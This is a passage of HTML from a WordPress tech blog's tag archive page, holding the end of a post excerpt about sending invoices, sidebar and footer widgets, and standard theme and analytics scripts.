							Sending an invoice may feel like the toughest part of a project. All busywork (itemize charges, make it look professional, and chase down a payment)&hellip;						</p>
									</div>
			</div>
		</div>
	</article><!-- #post-## -->
				</main><!-- #main -->
							</div><!-- #primary -->
							
<aside id="secondary" class=" widget-area col-lg-4 col-md-4 col-sm-4 newsmag-sidebar hidden-xs" role="complementary">
	<div class="newsmag-blog-sidebar"> 
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform_topbar" action="https://gadgetnow.net/">
	<label><span class="screen-reader-text">Search for:</span>
		<input class="search-field-top-bar " id="search-field-top-bar" placeholder="Type the search term" value="" name="s" type="search">
	</label>
	<button id="search-top-bar-submit" type="button" class="search-top-bar-submit "><span class="first-bar"></span><span class="second-bar"></span></button>
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://gadgetnow.net/cool-tech-gifts-top-12/">Cool Tech Gifts: Top 12</a>
									</li>
											<li>
					<a href="https://gadgetnow.net/best-free-antivirus-for-windows-10-in-2021/">Best Free Antivirus for Windows 10 in 2021</a>
									</li>
											<li>
					<a href="https://gadgetnow.net/free-blender-models-2021/">Free Blender Models 2021</a>
									</li>
											<li>
					<a href="https://gadgetnow.net/project-management-software-to-keep-track-of-every-task/">Project Management Software to Keep Track of Every Task</a>
									</li>
											<li>
					<a href="https://gadgetnow.net/motorola-phone-to-buy-in-2021/">Motorola Phone to Buy in 2021</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-150"><a href="https://gadgetnow.net/category/applications/android-app/">Android App</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://gadgetnow.net/category/applications/">Applications</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://gadgetnow.net/category/recommended/camera-recommended/">Camera</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://gadgetnow.net/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://gadgetnow.net/category/applications/ios-app/">iOS App</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://gadgetnow.net/category/reviews/laptop/">Laptop</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://gadgetnow.net/category/recommended/">Recommended</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://gadgetnow.net/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://gadgetnow.net/category/reviews/smartphone-reviews/">Smartphone</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://gadgetnow.net/category/recommended/smartphone/">Smartphone</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://gadgetnow.net/category/softwares/">Softwares</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://gadgetnow.net/category/tips-and-trick/">Tips and Trick</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gadgetnow.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://gadgetnow.net/category/whats-new/">What&#039;s New</a>
</li>
			</ul>

			</div>	</div>
</aside><!-- #secondary -->
					</div>
	</div>
 
</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="footer-widgets-area regular-footer-area">
	<div class="container">
		<div class="row">
							<div class="col-md-3 col-sm-6">
					<div id="custom_html-1" class="widget_text widget widget_custom_html"><h3 class="widget-title">About GadgetNow</h3><div class="textwidget custom-html-widget"><p>We provide you with the latest news which discusses things related to technology, such as gadgets, applications, software, etc.</p>
<p class="no-margin">Follow us on:</p>
<ul class="newsmag-social-footer">
<li><a href="#"><span class="fa fa-facebook"></span></a></li>
<li><a href="#"><span class="fa fa-twitter"></span></a></li>
<li><a href="#" ><span class="fa fa-pinterest"></span></a></li>
<li><a href="#"><span class="fa fa-linkedin"></span></a></li>
	<li><a href="https://instagram.com/machothemes"><span class="fa fa-instagram"></span></a></li>
<li><a href="#"><span class="fa fa-youtube"></span></a></li>
</ul>

<p>Contact us here: <br />
<a class="colored" href="mailto:admin@gadgetnow.net?Subject=Hello%20again" target="_top">admin@gadgetnow.net</a>
</p></div></div>				</div>
							<div class="col-md-3 col-sm-6">
					
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent posts</h3>
		<ul>
											<li>
					<a href="https://gadgetnow.net/cool-tech-gifts-top-12/">Cool Tech Gifts: Top 12</a>
											<span class="post-date">November 4, 2021</span>
									</li>
											<li>
					<a href="https://gadgetnow.net/best-free-antivirus-for-windows-10-in-2021/">Best Free Antivirus for Windows 10 in 2021</a>
											<span class="post-date">November 4, 2021</span>
									</li>
											<li>
					<a href="https://gadgetnow.net/free-blender-models-2021/">Free Blender Models 2021</a>
											<span class="post-date">November 3, 2021</span>
									</li>
					</ul>

		</div>				</div>
							<div class="col-md-3 col-sm-6">
					<div id="categories-4" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-149"><a href="https://gadgetnow.net/category/applications/">Applications</a> <span class="newsmag-cat-count">13</span>
<ul class='children'>
	<li class="cat-item cat-item-150"><a href="https://gadgetnow.net/category/applications/android-app/">Android App</a> <span class="newsmag-cat-count">4</span>
</li>
	<li class="cat-item cat-item-151"><a href="https://gadgetnow.net/category/applications/ios-app/">iOS App</a> <span class="newsmag-cat-count">3</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-152"><a href="https://gadgetnow.net/category/gadgets/">Gadgets</a> <span class="newsmag-cat-count">34</span>
</li>
	<li class="cat-item cat-item-243"><a href="https://gadgetnow.net/category/recommended/">Recommended</a> <span class="newsmag-cat-count">29</span>
<ul class='children'>
	<li class="cat-item cat-item-250"><a href="https://gadgetnow.net/category/recommended/camera-recommended/">Camera</a> <span class="newsmag-cat-count">2</span>
</li>
	<li class="cat-item cat-item-251"><a href="https://gadgetnow.net/category/recommended/smartphone/">Smartphone</a> <span class="newsmag-cat-count">13</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-155"><a href="https://gadgetnow.net/category/reviews/">Reviews</a> <span class="newsmag-cat-count">15</span>
<ul class='children'>
	<li class="cat-item cat-item-239"><a href="https://gadgetnow.net/category/reviews/laptop/">Laptop</a> <span class="newsmag-cat-count">1</span>
</li>
	<li class="cat-item cat-item-260"><a href="https://gadgetnow.net/category/reviews/smartphone-reviews/">Smartphone</a> <span class="newsmag-cat-count">7</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-153"><a href="https://gadgetnow.net/category/softwares/">Softwares</a> <span class="newsmag-cat-count">78</span>
</li>
	<li class="cat-item cat-item-156"><a href="https://gadgetnow.net/category/tips-and-trick/">Tips and Trick</a> <span class="newsmag-cat-count">23</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://gadgetnow.net/category/uncategorized/">Uncategorized</a> <span class="newsmag-cat-count">2</span>
</li>
	<li class="cat-item cat-item-154"><a href="https://gadgetnow.net/category/whats-new/">What&#039;s New</a> <span class="newsmag-cat-count">7</span>
</li>
			</ul>

			</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4316581,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4316581&101" alt="web tracker" border="0"></a></noscript>
<!-- Histats.com  END  --></div></div>				</div>
			 
		</div><!--.row-->
	</div>
</div>

	
	
			<a href="#0" id="back-to-top" class="back-to-top">
			<span class="nmicon-angle-up"></span>
		</a>
	
		<div class="site-info">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
											&copy; 2026 <a href="https://www.machothemes.com/newsmag-lite/">Newsmag</a>. All rights reserved.					
					Created by <a href="https://www.machothemes.com" rel="dofollow" title="Professional WordPress Themes">Macho Themes</a>				</div>

							</div>
		</div>
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/bootstrap/bootstrap.min.js?ver=2.4.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/offscreen/offscreen.min.js?ver=2.4.4" id="newsmag-offscreen-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/sticky/jquery.sticky.js?ver=2.4.4" id="newsmag-sticky-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/navigation/navigation.min.js?ver=2.4.4" id="newsmag-navigation-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/skip-link-focus/skip-link-focus-fix.js?ver=2.4.4" id="newsmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/adsenseloader/jquery.adsenseloader.min.js?ver=2.4.4" id="adsense-loader-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/owl-carousel/owl.carousel.min.js?ver=2.4.4" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/plyr/plyr.js?ver=2.4.4" id="plyr-js"></script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/vendors/machothemes/machothemes.min.js?ver=2.4.4" id="machothemes-object-js"></script>
<script type="text/javascript" id="newsmag-functions-js-extra">
/* <![CDATA[ */
var WPUrls = {"siteurl":"https:\/\/gadgetnow.net","theme":"https:\/\/gadgetnow.net\/wp-content\/themes\/newsmag","ajaxurl":"https:\/\/gadgetnow.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetnow.net/wp-content/themes/newsmag/assets/js/functions.js?ver=2.4.4" id="newsmag-functions-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"165033363","post":"0","tz":"0","srv":"gadgetnow.net","arch_tag":"invoicing-software-free","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "165033363", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 04:56:59 -->